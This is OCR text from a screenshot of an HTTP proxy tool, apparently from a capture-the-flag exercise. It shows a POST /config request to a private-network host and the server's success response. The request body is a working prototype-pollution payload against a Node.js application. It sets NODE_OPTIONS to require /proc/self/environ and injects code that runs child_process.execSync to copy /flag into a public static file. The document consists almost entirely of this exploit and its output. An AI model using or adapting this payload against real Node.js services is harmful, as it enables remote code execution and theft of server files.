 Request
数据包扫描 美化 热加载 构造请求
1 POST /config HTTP/1.1
2 Host ? : 192.168.183.1:62530
3 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
4 Cookie: token=42678a2a-1957-4fb7-9fc2-3bd3c08d3303.
706dc865909b77146f6fb95464b4a9343efc595b1bcffa78f3df3061def128e2
5 Origin: http://192.168.183.1:62530
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/138.0.0.0 Safari/537.36 Edg/138.0.0.0
7 Referer: http://192.168.183.1:62530/
8 Content-Type: application/json
9 Accept-Encoding: gzip, deflate
10 Accept: */*
11 Content-Length auto : 41
12
13 {
14 "constructor": {
15 "prototype": {
16 "NODE_OPTIONS": "--require /proc/self/environ",
17 "env": {
18 "EVIL": "console.log(require(\"child_process\").execSync(\"cp /flag static/script.
js\").toString())//"
19 }
20 }
21 }
22 }
46bytes / 325ms 美化 编码 请输入定位响应
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 Date: Mon, 07 Jul 2025 14:18:34 GMT
4 Connection: keep-alive
5 Keep-Alive: timeout=5
6 Content-Length: 52
7
8 { "code": 1, "msg": "Config updated successfully" }
9
远端地址:192.168.183.1
应时间:325ms; 总耗时:
L:http://192.168.183.1:6
n...